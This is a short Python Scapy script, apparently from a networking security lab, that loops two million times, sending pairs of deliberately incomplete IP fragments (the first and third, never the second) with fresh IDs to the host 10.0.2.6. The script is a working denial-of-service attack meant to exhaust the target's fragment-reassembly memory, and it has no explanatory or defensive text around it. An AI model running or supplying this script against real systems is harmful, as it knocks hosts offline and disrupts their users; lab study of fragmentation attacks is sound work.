 #!/usr/bin/python3
from scapy.all import *

ID=1000
dst_ip="10.0.2.6"

for i in range(0,2000000):
 #fragment 1
 udp = UDP(sport=7070, dport=9090,chksum=0)
 udp.len = 8+32+32+32
 ip = IP(dst=dst_ip,id=ID+i,frag=0,flags=1)
 payload = "A" * 32
 pkt = ip/udp/payload
 send(pkt, verbose=0)
 #fragment 3
 ip = IP(dst=dst_ip,id=ID+i,frag=9,flags=0)
 ip.proto=17
 payload = "C" * 32
 pkt = ip/payload
 send(pkt, verbose=0)
 i+=1